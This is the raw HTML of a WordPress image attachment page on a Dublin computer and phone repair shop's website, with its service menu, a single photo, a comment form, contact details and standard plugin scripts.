						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">IMG_2522</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">IMG_2522</span><meta property="url" content="https://computersrus.ie/img_2522/"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-1565" class="post-1565 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522.jpg'><img width="300" height="200" src="https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522-300x200.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522-300x200.jpg 300w, https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522-600x400.jpg 600w, https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522-768x512.jpg 768w, https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522-1024x683.jpg 1024w, https://computersrus.ie/wp-content/uploads/2017/03/IMG_2522.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_2522/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='1565' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
